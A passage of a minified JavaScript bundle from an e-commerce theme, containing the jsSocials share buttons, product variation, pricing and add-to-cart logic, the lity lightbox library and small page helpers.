i=t(e);i.data(o,this),this._$element=i,this.shares=[],this._init(n),this._render()}c.prototype={url:"",text:"",shareIn:"blank",showLabel:function(e){return!1===this.showCount?e>this.smallScreenWidth:e>=this.largeScreenWidth},showCount:function(e){return!(e<=this.smallScreenWidth)||"inside"},smallScreenWidth:640,largeScreenWidth:1024,resizeTimeout:200,elementClass:"jssocials",sharesClass:"jssocials-shares",shareClass:"jssocials-share",shareButtonClass:"jssocials-share-button",shareLinkClass:"jssocials-share-link",shareLogoClass:"jssocials-share-logo",shareLabelClass:"jssocials-share-label",shareLinkCountClass:"jssocials-share-link-count",shareCountBoxClass:"jssocials-share-count-box",shareCountClass:"jssocials-share-count",shareZeroCountClass:"jssocials-share-no-count",_init:function(e){this._initDefaults(),t.extend(this,e),this._initShares(),this._attachWindowResizeCallback()},_initDefaults:function(){this.url=e.location.href,this.text=t.trim(t("meta[name=description]").attr("content")||t("title").text())},_initShares:function(){this.shares=t.map(this.shares,t.proxy((function(e){"string"==typeof e&&(e={share:e});var n=e.share&&a[e.share];if(!n&&!e.renderer)throw Error("Share '"+e.share+"' is not found");return t.extend({url:this.url,text:this.text},n,e)}),this))},_attachWindowResizeCallback:function(){t(e).on("resize",t.proxy(this._windowResizeHandler,this))},_detachWindowResizeCallback:function(){t(e).off("resize",this._windowResizeHandler)},_windowResizeHandler:function(){(t.isFunction(this.showLabel)||t.isFunction(this.showCount))&&(e.clearTimeout(this._resizeTimer),this._resizeTimer=setTimeout(t.proxy(this.refresh,this),this.resizeTimeout))},_render:function(){this._clear(),this._defineOptionsByScreen(),this._$element.addClass(this.elementClass),this._$shares=t("<div>").addClass(this.sharesClass).appendTo(this._$element),this._renderShares()},_defineOptionsByScreen:function(){this._screenWidth=t(e).width(),this._showLabel=i(this.showLabel,this,this._screenWidth),this._showCount=i(this.showCount,this,this._screenWidth)},_renderShares:function(){t.each(this.shares,t.proxy((function(e,t){this._renderShare(t)}),this))},_renderShare:function(e){(t.isFunction(e.renderer)?t(e.renderer()):this._createShare(e)).addClass(this.shareClass).addClass(e.share?"jssocials-share-"+e.share:"").addClass(e.css).appendTo(this._$shares)},_createShare:function(e){var n=t("<div>"),o=this._createShareLink(e).appendTo(n);if(this._showCount){var i="inside"===this._showCount,r=i?o:t("<div>").addClass(this.shareCountBoxClass).appendTo(n);r.addClass(i?this.shareLinkCountClass:this.shareCountBoxClass),this._renderShareCount(e,r)}return n},_createShareLink:function(e){var n=this._getShareStrategy(e).call(e,{shareUrl:this._getShareUrl(e)});return n.addClass(this.shareLinkClass).append(this._createShareLogo(e)),this._showLabel&&n.append(this._createShareLabel(e)),t.each(this.on||{},(function(o,i){t.isFunction(i)&&n.on(o,t.proxy(i,e))})),n},_getShareStrategy:function(e){var t=u[e.shareIn||this.shareIn];if(!t)throw Error("Share strategy '"+this.shareIn+"' not found");return t},_getShareUrl:function(e){var t=i(e.shareUrl,e);return this._formatShareUrl(t,e)},_createShareLogo:function(e){var n=e.logo,o=r.test(n)?t("<img>").attr("src",e.logo):t("<i>").addClass(n);return o.addClass(this.shareLogoClass),o},_createShareLabel:function(e){return t("<span>").addClass(this.shareLabelClass).text(e.label)},_renderShareCount:function(e,n){var o=t("<span>").addClass(this.shareCountClass);n.addClass(this.shareZeroCountClass).append(o),this._loadCount(e).done(t.proxy((function(e){e&&(n.removeClass(this.shareZeroCountClass),o.text(e))}),this))},_loadCount:function(e){var n=t.Deferred();if(!this._getCountUrl(e))return n.resolve(0).promise();t.proxy((function(t){n.resolve(this._getCountValue(t,e))}),this);return n.resolve(0),n.promise()},_getCountUrl:function(e){var t=i(e.countUrl,e);return this._formatShareUrl(t,e)},_getCountValue:function(e,n){var o=(t.isFunction(n.getCount)?n.getCount(e):e)||0;return"string"==typeof o?o:this._formatNumber(o)},_formatNumber:function(e){return t.each(l,(function(t,n){if(e>=n)return e=parseFloat((e/n).toFixed(2))+t,!1})),e},_formatShareUrl:function(t,n){return t.replace(s,(function(t,o,i){var r=n[i]||"";return r?(o||"")+e.encodeURIComponent(r):""}))},_clear:function(){e.clearTimeout(this._resizeTimer),this._$element.empty()},_passOptionToShares:function(e,n){var o=this.shares;t.each(["url","text"],(function(i,r){r===e&&t.each(o,(function(t,o){o[e]=n}))}))},_normalizeShare:function(e){return t.isNumeric(e)?this.shares[e]:"string"==typeof e?t.grep(this.shares,(function(t){return t.share===e}))[0]:e},refresh:function(){this._render()},destroy:function(){this._clear(),this._detachWindowResizeCallback(),this._$element.removeClass(this.elementClass).removeData(o)},option:function(e,t){if(1===arguments.length)return this[e];this[e]=t,this._passOptionToShares(e,t),this.refresh()},shareOption:function(e,t,n){if(e=this._normalizeShare(e),2===arguments.length)return e[t];e[t]=n,this.refresh()}},t.fn.jsSocials=function(e){var i=t.makeArray(arguments),r=i.slice(1),s=this;return this.each((function(){var i,l=t(this),a=l.data(o);if(a)if("string"==typeof e){if((i=a[e].apply(a,r))!==n&&i!==a)return s=i,!1}else a._detachWindowResizeCallback(),a._init(e),a._render();else new c(l,e)})),s};var u={popup:function(n){return t("<a>").attr("href","#").on("click",(function(){return e.open(n.shareUrl,null,"width=600, height=400, location=0, menubar=0, resizeable=0, scrollbars=0, status=0, titlebar=0, toolbar=0"),!1}))},blank:function(e){return t("<a>").attr({target:"_blank",href:e.shareUrl})},self:function(e){return t("<a>").attr({target:"_self",href:e.shareUrl})}};e.jsSocials={Socials:c,shares:a,shareStrategies:u,setDefaults:function(e){var n;t.isPlainObject(e)?n=c.prototype:(n=a[e],e=arguments[1]||{}),t.extend(n,e)}}}(window,jQuery),function(e,t,n,o){media=t(".single_split").attr("data-mediaimg"),t.extend(n.shares,{email:{label:"E-mail",logo:"fa fa-at",shareUrl:"mailto:{to}?subject={text}&body={url}",countUrl:"",shareIn:"self"},twitter:{label:"Tweet",logo:"fa fa-twitter",shareUrl:"https://twitter.com/share?url={url}&text={text}&via={via}&hashtags={hashtags}",countUrl:""},facebook:{label:"Like",logo:"fa fa-facebook",shareUrl:"https://facebook.com/sharer/sharer.php?u={url}",countUrl:"https://graph.facebook.com/?id={url}",getCount:function(e){return e.share&&e.share.share_count||0}},vkontakte:{label:"Like",logo:"fa fa-vk",shareUrl:"https://vk.com/share.php?url={url}&title={title}&description={text}",countUrl:"https://vk.com/share.php?act=count&index=1&url={url}",getCount:function(e){return parseInt(e.slice(15,-2).split(", ")[1])}},linkedin:{label:"Share",logo:"fa fa-linkedin",shareUrl:"https://www.linkedin.com/shareArticle?mini=true&url={url}",countUrl:"https://www.linkedin.com/countserv/count/share?format=jsonp&url={url}&callback=?",getCount:function(e){return e.count}},pinterest:{label:"Pin it",logo:"fa fa-pinterest",shareUrl:"https://pinterest.com/pin/create/bookmarklet/?media="+media+"&url={url}&description={text}",countUrl:"https://api.pinterest.com/v1/urls/count.json?&url={url}&callback=?",getCount:function(e){return e.count}},stumbleupon:{label:"Share",logo:"fa fa-stumbleupon",shareUrl:"http://www.stumbleupon.com/submit?url={url}&title={title}",countUrl:"https://cors-anywhere.herokuapp.com/https://www.stumbleupon.com/services/1.01/badge.getinfo?url={url}",getCount:function(e){return e.result.views}},telegram:{label:"Telegram",logo:"fa fa-paper-plane",shareUrl:"tg://msg?text={url} {text}",countUrl:"",shareIn:"self"},whatsapp:{label:"WhatsApp",logo:"fa fa-whatsapp",shareUrl:"whatsapp://send?text={url} {text}",countUrl:"",shareIn:"self"},line:{label:"LINE",logo:"fa fa-comment",shareUrl:"http://line.me/R/msg/text/?{text} {url}",countUrl:""},viber:{label:"Viber",logo:"fa fa-volume-control-phone",shareUrl:"viber://forward?text={url} {text}",countUrl:"",shareIn:"self"},pocket:{label:"Pocket",logo:"fa fa-get-pocket",shareUrl:"https://getpocket.com/save?url={url}&title={title}",countUrl:""},messenger:{label:"Share",logo:"fa fa-commenting",shareUrl:"fb-messenger://share?link={url}",countUrl:"",shareIn:"self"}}),t(".share-btn").jsSocials({shareIn:"popup",showCount:!0,showLabel:!1,shares:[{share:"facebook",logo:"icon-facebook"},{share:"twitter",logo:"icon-twitter"},{share:"pinterest",logo:"icon-pinterest"}]})}(window,jQuery,window.jsSocials),window.getCookie=function(e){let t=document.cookie.match(new RegExp("(^| )"+e+"=([^;]+)"));if(t)return t[2]},document.addEventListener("DOMContentLoaded",(function(){const e=document.querySelector("#form_singleProduct");if(e){function t(t=!0){let n=".js-item-sku",o='[name="sku-meta-set[]"]',i=!1,r=[];return e.querySelectorAll(o).forEach((function(e){if(0===e.value.length&&!1!==t){e.closest(n).classList.add("is-empty");let t=e.closest(".js-item-sku").querySelector(".sku-warning").innerText;ttmessage(t,1),i=!0}else e.closest(n).classList.remove("is-empty"),r.push(e.value)})),!i&&{foo:r}}function n(){let e,n=t(!1);if(!n)return!1;let o=n.foo;if(e=o.join(";"),void 0===skuAttr[e])return;let r={foo:o,item:skuAttr[e],skuAttrName:e};!function(e){let t=e.item,n={price:t.price,_price:t._price,_price_nc:t._price_nc,salePrice:t.salePrice,_salePrice:t._salePrice,_salePrice_nc:t._salePrice_nc,stock:t.quantity,savePercent:t.discount,_save:t._price-t._salePrice,_save_nc:t._price_nc-t._salePrice_nc,save:t.save};n._save<0&&(n._save=0),i.setStage(n),i.setPrice()}(r);let s=new CustomEvent("changeSku",{detail:r});document.body.dispatchEvent(s)}const i=function(){document.body;let t,n=null,o=null,i={price:'[data-singleProduct="price"]',salePrice:'[data-singleProduct="savePrice"]',_salePrice:'[data-singleProduct="_savePrice"]',stock:'[data-singleProduct="stock"]',save:'[data-singleProduct="save"]',savePercent:'[data-singleProduct="savePercent"]',totalPrice:'[data-singleProduct="totalPrice"]'},s={price:'[data-singleProductBox="price"]',salePrice:'[data-singleProductBox="salePrice"]',savePercent:'[data-singleProductBox="savePercent"]',stock:'[data-singleProductBox="stock"]',save:'[data-singleProductBox="savePercent"]',totalPrice:'[data-singleProductBox="totalPrice"]'},l={isTotalPrice:!0,price:e.querySelector('[name="price"]').value,save:e.querySelector('[name="save"]').value,salePrice:e.querySelector('[name="salePrice"]').value,savePercent:e.querySelector('[name="savePercent"]').value,stock:e.querySelector('[name="stock"]').value,_price:e.querySelector('[name="_price"]').value,_price_nc:e.querySelector('[name="_price_nc"]').value,_salePrice:e.querySelector('[name="_salePrice"]').value,_quantity:e.querySelector('[data-singleProductInput="quantity"]').value,_salePrice_nc:e.querySelector('[name="_salePrice_nc"]').value,_save:e.querySelector('[name="_save"]').value,_save_nc:e.querySelector('[name="_save_nc"]').value,currency:e.querySelector('[name="currency"]').value,currency_shipping:e.querySelector('[name="currency_shipping"]').value};function a(){return l.currency=e.querySelector('[name="currency"]').value,l.currency}function c(){return l.currency_shipping=e.querySelector('[name="currency_shipping"]').value,l.currency_shipping}function u(e,t){document.querySelectorAll(e).forEach((function(e){e.innerHTML=t}))}function d(){let e=document.querySelector('[data-singleproduct="single-shipping"] option[selected]');e&&(document.querySelector('[data-singleproduct="shipping-info"]').innerHTML=e.getAttribute("data-info"))}return{init:function(){t=this,document.body.querySelectorAll('[data-singleProductInput="quantity"]').forEach((function(e){e.addEventListener("keyup mouseup click",(()=>{clearTimeout(n);n=setTimeout((function(){let n=parseInt(e.value);n=n>0?n:1,document.querySelectorAll('[data-singleproductinput="quantity"]').forEach((function(e){e.value=n})),t.setStage("_quantity",n),t.setPrice()}),400)}))})),document.body.querySelectorAll('[data-singleproduct="single-shipping"]').forEach((function(e){e.addEventListener("change",(()=>{d()}))})),d(),t.setPrice(),r.init()},setStage:function(e,t,n){if("object"==typeof e){for(let t in e)l[t]=e[t];n=t}else l[e]=t;!0===n&&(clearTimeout(o),o=setTimeout((function(){u(i.salePrice,l.salePrice),u(i._salePrice,l._salePrice),u(i.totalPrice,l.totalPrice),u(i.price,l.price),u(i.save,l.save),u(i.savePercent,l.savePercent+"%"),u(i.stock,l.stock),document.querySelectorAll(i.salePrice).forEach((function(e){e.style.display="block"})),parseFloat(l._price)>0&&l._price!==l._salePrice?document.querySelectorAll(s.price).forEach((function(e){e.style.display="block"})):document.querySelectorAll(s.price).forEach((function(e){e.style.display="none"})),parseFloat(l._price)-parseFloat(l._salePrice)>0?document.querySelectorAll(s.savePercent).forEach((function(e){e.style.display="block"})):document.querySelectorAll(s.savePercent).forEach((function(e){e.style.display="none"})),document.querySelectorAll(s.stock).forEach((function(e){e.classList.remove("outofstock"),e.innerHTML="In Stock",e.style.display="block"})),l.stock>0?(document.querySelectorAll(s.totalPrice).forEach((function(e){e.style.display="block"})),document.querySelectorAll(".add_btn").forEach((function(e){e.removeAttribute("style")}))):(document.querySelectorAll(s.totalPrice).forEach((function(e){e.style.display="none"})),document.querySelectorAll(s.stock).forEach((function(e){e.classList.add("outofstock"),e.innerHTML="Out of Stock"})),document.querySelectorAll(".add_btn").forEach((function(e){e.style.display="none"}))),function(){let e=document.querySelector('input[data-singleproduct="single-shipping"]'),t=document.querySelector('select[data-singleproduct="single-shipping"]');if(t)t.querySelectorAll("option").forEach((function(e){let t=e.getAttribute("data-cost_nc"),n=window.formatPrice.convertPriceOut(t,c(),!1),o=e.getAttribute("data-template");o=o.replace(/{{\s*price\s*}}/,n),e.innerHTML=o}));else if(e){let t=e.getAttribute("data-cost_nc");if(t>0){let n=document.querySelector('[data-singleproduct="single-shipping_value"]'),o=window.formatPrice.convertPriceOut(t,c(),!1),i=e.getAttribute("data-template");i=i.replace(/{{\s*price\s*}}/,o),n.innerHTML=i}}}()}),100))},setPrice:function(){l._quantity=l._quantity||0;let e=1;l.isTotalPrice&&(e=l._quantity);let n=window.formatPrice.convertPrice(l._price_nc,a()),o=window.formatPrice.outPrice(n*e),i=window.formatPrice.convertPrice(l._salePrice_nc,a()),r=window.formatPrice.outPrice(i*e),s=n-i,c=window.formatPrice.outPrice(s,a()),u=n>0&&i>0?Math.round((n-i)/n*100):"";n>0&&0==i&&(u=100);let d=window.formatPrice.outPrice(i*l._quantity);t.setStage("_price",n),t.setStage("_salePrice",i),t.setStage("price",o),t.setStage("salePrice",r),t.setStage("save",c),t.setStage("totalPrice",d),t.setStage("savePercent",u,!0)},isTotalPrice(e){t.setStage("isTotalPrice",!!e)}}}(),r=function(){let e,o,i,r;function s(e){let t,o=e.split(";");if(e){for(t in o){l(document.querySelector('input[value="'+o[t]+'"]').closest(".js-sku-set"))}a(document.body.classList.contains("js-show-pre-selected-variation")),n()}}function l(e){let t=e.getAttribute("data-set"),n=e.getAttribute("data-meta"),o=document.querySelector("#check-"+t+"-"+n).value;document.querySelector("#js-set-"+t).value=o}function a(e=!0){!function(e=!0){let n=t(!1);if(!n)return!1;let i=n.foo;document.querySelectorAll(".js-sku-set").forEach((function(e){e.classList.add("disabled"),e.classList.remove("active")}));for(let t in o){let n=t.split(";"),o=0,r=i.length;for(let e in i){i[e]==n[e]&&o++;let t=document.querySelector('input[value="'+i[e]+'"]').closest(".js-sku-set");t&&t.classList.add("active")}o>=r-1&&n.forEach((function(e){let t=document.querySelector('input[value="'+e+'"]').closest(".js-sku-set");t&&t.classList.remove("disabled")})),e&&document.querySelectorAll(".js-sku-set.active").forEach((function(e){c(e)}))}}(e),function(){let e=document.querySelectorAll('[name="sku-meta-set[]"][value=""]').length,n=document.querySelectorAll('[name="sku-meta-set[]"]').length;if(e&&n>1){document.querySelectorAll(".js-item-sku").forEach((function(e,n){e.querySelectorAll(".js-sku-set").forEach((function(e){e.classList.remove("disabled")})),e.querySelector('[name="sku-meta-set[]"]').value||e.querySelectorAll('[name="sku-meta"]').forEach((function(e){let i=e.value,r=t(!1).foo;if(r.join("")){r[n]=i;let t=r.join(";");void 0===o[t]&&e.closest(".js-sku-set").classList.add("disabled")}}))}));let e=document.querySelectorAll(".js-item-sku").length,n=document.querySelectorAll('[name="sku-meta-set[]"][value=""]').length;1!==n&&n<=e-1&&document.querySelectorAll('.js-item-sku [name="sku-meta-set[]"]').forEach((function(e){e.value||e.closest(".js-item-sku").querySelectorAll('[name="sku-meta"]').forEach((function(e){e.classList.remove("disabled"),e.classList.add("test")}))}))}document.querySelectorAll(".js-sku-set.disabled.active").forEach((function(e){e.classList.remove("active"),e.closest(".js-item-sku").querySelectorAll('[name="sku-meta-set[]"]').forEach((function(e){e.value=""}))}))}(),function(){let e=t(!1);e||document.querySelectorAll(".js-sku-set").forEach((function(e){e.classList.remove("disabled","active")}));let n=e.foo;for(let e in n)if(!n[e])return;void 0===o[n.join(";")]&&document.querySelectorAll(".js-sku-set").forEach((function(e){e.classList.remove("disabled","active")}))}()}function c(e){let t=e.parentElement.parentElement.previousSibling,n=t.querySelector("span");n&&n.replaceWith("");let o=document.createElement("span");o.innerHTML=e.getAttribute("data-title"),o.style.margin="0 0 0 5px",t.append(o)}return{init:function(){if(e)return;e=this,o=window.skuAttr,i=window.sku,r=document.querySelector('[name="currency"]').value,document.querySelectorAll(".js-sku-set").forEach((function(e){e.addEventListener("click",(()=>{!function(e){e.classList.contains("disabled")&&(document.querySelector('.js-item-sku [name="sku-meta-set[]"]').value="");let t=e.getAttribute("data-set"),n=e.getAttribute("data-meta"),o=document.querySelector("#check-"+t+"-"+n).value;document.querySelector("#js-set-"+t).value=o}(e),a(),n()}))}));let t=document.querySelector('form [name="variation_default"]');void 0!==o&&t.length&&"lowest_price"!==t.value?s(t.value):function(){if(void 0===o||null==o)return null;let e,t="";for(let n in o)(!e||e>parseFloat(o[n]._salePrice)&&o[n].quantity>0)&&(e=o[n]._salePrice,t=n);document.querySelector(".force_url_sku")||s(t)}(),document.body.classList.contains("js-show-pre-selected-variation")||(document.querySelector('[name="sku-meta-set[]"]').value="",document.querySelectorAll(".js-sku-set").forEach((function(e){e.classList.remove("active","disabled")}))),document.querySelectorAll(".js-empty-sku-view").forEach((function(e){e.classList.remove("js-empty-sku-view")})),function(){if(void 0===o)return null;document.querySelectorAll(".js-item-sku").forEach((function(e){if(1===e.querySelectorAll(".js-item-set").length){let t=new Event("doclick");e.querySelector(".js-item-set").dispatchEvent(t)}}))}(),document.querySelectorAll(".js-product-sku").forEach((function(e){e.style.display="block"}));document.querySelectorAll(".sku-row .value").forEach((function(e){if(e.offsetHeight>96){let t=e.closest(".sku-row");t.classList.add("line-sku"),t.querySelectorAll(".js-all-sku").forEach((function(e){e.style.display="block"}))}})),document.querySelectorAll(".js-all-sku").forEach((function(e){e.addEventListener("click",(()=>{e.closest(".sku-row").classList.toggle("line-sku")}))})),document.querySelector(".js-sku-set")&&a(document.body.classList.contains("js-show-pre-selected-variation"));const l=new Event("sku_ready");document.body.dispatchEvent(l),window.scrollY=window.scrollY+1,window.scrollY=window.scrollY-1}}}();document.body.addEventListener("infoCurrency:done",(()=>{window.formatPrice.hasOwnProperty("canCleanJs")&&i.init()})),jQuery&&jQuery("body").on("infoCurrency:done",(function(){window.formatPrice.hasOwnProperty("canCleanJs")||i.init()})),window.do_add_to_cart=function(){if(!document.querySelector(".outofstock")){let e=1,n=0;if(document.querySelectorAll(".js-item-sku").forEach((function(t){n=1,t.querySelector(".active")||(e=0)})),e||!n){let e={item:'[data-singleProductInput="quantity"]',post_id:'form#form_singleProduct [name="post_id"]',shipping:'[name="shipping"]'},n=t();if(!1===n)return!1;window.adsCart.add({post_id:document.querySelector(e.post_id).value,quantity:document.querySelector(e.item).value,shipping:document.querySelector(e.shipping).value,variation:n.foo})}else document.querySelectorAll(".js-item-sku").forEach((function(e){e.querySelector(".active")||ttmessage(e.querySelector(".sku-warning").innerText,1)})),document.body.classList.add("no_cart_message"),setTimeout((function(){document.body.classList.remove("no_cart_message")}),5e3)}},document.querySelectorAll(".js-addToCart").forEach((function(e){e.addEventListener("mouseup",(function(e){e.preventDefault(),do_add_to_cart()}))}));let s={el:".js-select_quantity",add:".js-quantity_add",remove:".js-quantity_remove",input:"input"};document.body;function o(e,t){let o=t.closest(s.el).querySelector(s.input),i=o.value;i=(i=parseInt(i)+e)>0?i:1,o.value=i;const r=new Event("mouseup");o.dispatchEvent(r),n()}document.querySelectorAll(s.add).forEach((function(e){e.addEventListener("click",(function(t){t.preventDefault(),o(1,e)}))})),document.querySelectorAll(s.remove).forEach((function(e){e.addEventListener("click",(function(t){t.preventDefault(),o(-1,e)}))}))}})),function(e,t){"function"==typeof define&&define.amd?define(["jquery"],(function(n){return t(e,n)})):"object"==typeof module&&"object"==typeof module.exports?module.exports=t(e,require("jquery")):e.lity=t(e,e.jQuery||e.Zepto)}("undefined"!=typeof window?window:this,(function(e,t){"use strict";function n(e){var t=v();return C&&e.length?(e.one(C,t.resolve),setTimeout(t.resolve,500)):t.resolve(),t.promise()}function o(e,n,o){if(1===arguments.length)return t.extend({},e);if("string"==typeof n){if(void 0===o)return void 0===e[n]?null:e[n];e[n]=o}else t.extend(e,n);return this}function i(e){for(var t,n=decodeURI(e.split("#")[0]).split("&"),o={},i=0,r=n.length;i<r;i++)n[i]&&(o[(t=n[i].split("="))[0]]=t[1]);return o}function r(e,n){return e+(e.indexOf("?")>-1?"&":"?")+t.param(n)}function s(e,t){var n=e.indexOf("#");return-1===n?t:(n>0&&(e=e.substr(n)),t+e)}function l(e,n){var o=n.opener()&&n.opener().data("lity-desc")||"Image with no description",i=t('<img src="'+e+'" alt="'+o+'"/>'),r=v(),s=function(){r.reject(function(e){return t('<span class="lity-error"/>').append(e)}("Failed loading image"))};return i.on("load",(function(){if(0===this.naturalWidth)return s();r.resolve(i)})).on("error",s),r.promise()}function a(e){return'<div class="lity-iframe-container"><iframe frameborder="0" allowfullscreen src="'+e+'"/></div>'}function c(){return p.documentElement.clientHeight?p.documentElement.clientHeight:Math.round(y.height())}function u(e){var t=m();t&&(27===e.keyCode&&t.options("esc")&&t.close(),9===e.keyCode&&function(e,t){var n=t.element().find(w),o=n.index(p.activeElement);e.shiftKey&&o<=0?(n.get(n.length-1).focus(),e.preventDefault()):e.shiftKey||o!==n.length-1||(n.get(0).focus(),e.preventDefault())}(e,t))}function d(){t.each(_,(function(e,t){t.resize()}))}function m(){return 0===_.length?null:_[0]}function f(e,i,r,s){var l,a,m,f=this,h=!1,w=!1;i=t.extend({},q,i),a=t(i.template),f.element=function(){return a},f.opener=function(){return r},f.options=t.proxy(o,f,i),f.handlers=t.proxy(o,f,i.handlers),f.resize=function(){h&&!w&&m.css("max-height",c()+"px").trigger("lity:resize",[f])},f.close=function(){if(h&&!w){w=!0,function(e){e.element().attr(b,"true"),1===_.length&&(g.removeClass("lity-active"),y.off({resize:d,keydown:u})),((_=t.grep(_,(function(t){return e!==t}))).length?_[0].element():t(".lity-hidden")).removeClass("lity-hidden").each((function(){var e=t(this),n=e.data(S);n?e.attr(b,n):e.removeAttr(b),e.removeData(S)}))}(f);var e=v();if(s&&(p.activeElement===a[0]||t.contains(a[0],p.activeElement)))try{s.focus()}catch(e){}return m.trigger("lity:close",[f]),a.removeClass("lity-opened").addClass("lity-closed"),n(m.add(a)).always((function(){m.trigger("lity:remove",[f]),a.remove(),a=void 0,e.resolve()})),e.promise()}},l=function(e,n,o,i){var r,s="inline",l=t.extend({},o);return i&&l[i]?(r=l[i](e,n),s=i):(t.each(["inline","iframe"],(function(e,t){delete l[t],l[t]=o[t]})),t.each(l,(function(t,o){return!o||!(!o.test||o.test(e,n))||(!1!==(r=o(e,n))?(s=t,!1):void 0)}))),{handler:s,content:r||""}}(e,f,i.handlers,i.handler),a.attr(b,"false").addClass("lity-loading lity-opened lity-"+l.handler).appendTo("body").focus().on("click","[data-lity-close]",(function(e){t(e.target).is("[data-lity-close]")&&f.close()})).trigger("lity:open",[f]),function(e){1===_.unshift(e)&&(g.addClass("lity-active"),y.on({resize:d,keydown:u})),t("body > *").not(e.element()).addClass("lity-hidden").each((function(){var e=t(this);void 0===e.data(S)&&e.data(S,e.attr(b)||null)})).attr(b,"true")}(f),t.when(l.content).always((function(e){m=t(e).css("max-height",c()+"px"),a.find(".lity-loader").each((function(){var e=t(this);n(e).always((function(){e.remove()}))})),a.removeClass("lity-loading").find(".lity-content").empty().append(m),h=!0,m.trigger("lity:ready",[f])}))}function h(e,n,o){e.preventDefault?(e.preventDefault(),e=(o=t(this)).data("lity-target")||o.attr("href")||o.attr("src")):o=t(o);var i=new f(e,t.extend({},o.data("lity-options")||o.data("lity"),n),o,p.activeElement);if(!e.preventDefault)return i}var p=e.document,y=t(e),v=t.Deferred,g=t("html"),_=[],b="aria-hidden",S="lity-"+b,w='a[href],area[href],input:not([disabled]),select:not([disabled]),textarea:not([disabled]),button:not([disabled]),iframe,object,embed,[contenteditable],[tabindex]:not([tabindex^="-"])',q={esc:!0,handler:null,handlers:{image:l,inline:function(e,n){var o,i,r;try{o=t(e)}catch(e){return!1}return!!o.length&&(i=t('<i style="display:none !important"/>'),r=o.hasClass("lity-hide"),n.element().one("lity:remove",(function(){i.before(o).remove(),r&&!o.closest(".lity-content").length&&o.addClass("lity-hide")})),o.removeClass("lity-hide").after(i))},youtube:function(e){var n=L.exec(e);return!!n&&a(s(e,r("https://www.youtube"+(n[2]||"")+".com/embed/"+n[4],t.extend({autoplay:1},i(n[5]||"")))))},vimeo:function(e){var n=A.exec(e);return!!n&&a(s(e,r("https://player.vimeo.com/video/"+n[3],t.extend({autoplay:1},i(n[4]||"")))))},googlemaps:function(e){var t=k.exec(e);return!!t&&a(s(e,r("https://www.google."+t[3]+"/maps?"+t[6],{output:t[6].indexOf("layer=c")>0?"svembed":"embed"})))},facebookvideo:function(e){var n=x.exec(e);return!!n&&(0!==e.indexOf("http")&&(e="https:"+e),a(s(e,r("https://www.facebook.com/plugins/video.php?href="+e,t.extend({autoplay:1},i(n[4]||""))))))},iframe:a},template:'<div class="lity" role="dialog" aria-label="Dialog Window (Press escape to close)" tabindex="-1"><div class="lity-wrap" data-lity-close role="document"><div class="lity-loader" aria-hidden="true">Loading...</div><div class="lity-container"><div class="lity-content"></div><button class="lity-close" type="button" aria-label="Close (Press escape to close)" data-lity-close>&times;</button></div></div></div>'},E=/(^data:image\/)|(\.(png|jpe?g|gif|svg|webp|bmp|ico|tiff?)(\?\S*)?$)/i,L=/(youtube(-nocookie)?\.com|youtu\.be)\/(watch\?v=|v\/|u\/|embed\/?)?([\w-]{11})(.*)?/i,A=/(vimeo(pro)?.com)\/(?:[^\d]+)?(\d+)\??(.*)?$/,k=/((maps|www)\.)?google\.([^\/\?]+)\/?((maps\/?)?\?)(.*)/i,x=/(facebook\.com)\/([a-z0-9_-]*)\/videos\/([0-9]*)(.*)?$/i,C=function(){var e=p.createElement("div"),t={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var n in t)if(void 0!==e.style[n])return t[n];return!1}();return l.test=function(e){return E.test(e)},h.version="2.3.1",h.options=t.proxy(o,h,q),h.handlers=t.proxy(o,h,q.handlers),h.current=m,t(p).on("click.lity","[data-lity]",h),h})),document.addEventListener("DOMContentLoaded",(function(){ttselect("select[data-ttselect]")})),document.addEventListener("DOMContentLoaded",(function(){function e(e,t,n){let o=new XMLHttpRequest;const i=new URLSearchParams;i.append("action",e);for(let e in t)i.append(e,t[e]);o.open("POST","/wp-admin/admin-ajax.php?action="+e,!0),o.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&200==o.status&&n(o.response)},o.send(i)}function t(e,t){let n=document.createElement("script"),o=document.getElementsByTagName("script")[0];n.async=1,n.onload=n.onreadystatechange=function(e,o){(o||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,n=void 0,!o&&t&&setTimeout(t,0))},n.src=e,o.parentNode.insertBefore(n,o)}let n=document.querySelector(".single_showroom img.makezoom"),o=!1,r=1;function s(e){e&&("none"===e.computedStyleMap().get("display").value?e.style.display="block":e.style.display="none")}function l(e){let t=e.getBoundingClientRect(),n=Math.max(document.documentElement.clientHeight,window.innerHeight);return!(t.bottom<0||t.top-n>=0)}function a(e,t){let n=e.getAttribute(t),o=/img.sellvia.com/i.test(n),i=/webp/i.test(n);o&&i&&(/jpeg-/i.test(n)&&e.setAttribute(t,e.getAttribute(t).replace(".webp",".jpeg")),/jpg-/i.test(n)&&e.setAttribute(t,e.getAttribute(t).replace(".webp",".jpg")),/png-/i.test(n)&&e.setAttribute(t,e.getAttribute(t).replace(".webp",".png")))}let c=navigator.userAgent,u=/safari/i.test(c),d=/mobile/i.test(c),m=/chrome/i.test(c),f=/edg/i.test(c);!u||d||f||m||(document.querySelectorAll("[data-newwebp]").forEach((function(e){a(e,"data-newwebp")})),document.querySelectorAll("img[src]").forEach((function(e){a(e,"src")})),document.querySelectorAll("[data-srchead]").forEach((function(e){a(e,"data-srchead")})),document.querySelectorAll("[data-lazy]").forEach((function(e){a(e,"data-lazy")})),document.querySelectorAll("[data-img]").forEach((function(e){a(e,"data-img")})),document.querySelectorAll("[data-src]").forEach((function(e){a(e,"data-src")}))),document.querySelectorAll("li.title").forEach((function(e){e.addEventListener("click",(function(t){e.parentNode.classList.toggle("show_all_li")}))})),document.querySelectorAll(".in-conditions-contact").forEach((function(e){e.addEventListener("change",(()=>{e.checked?e.closest("form").querySelector(".conditions-help").style.display="none":e.closest("form").querySelector(".conditions-help").style.display="block"}))})),document.querySelectorAll("form.contact_us_form").forEach((function(e){e.addEventListener("submit",(()=>{if((t=e).querySelector(".conditions-contact")&&!t.querySelector(".in-conditions-contact").checked&&(t.querySelector(".conditions-help").style.display="block",1))return!1;var t}))})),document.querySelectorAll(".upbutton").forEach((function(e){e.addEventListener("click",(()=>{window.scrollTo({top:0,behavior:"smooth"})}));let 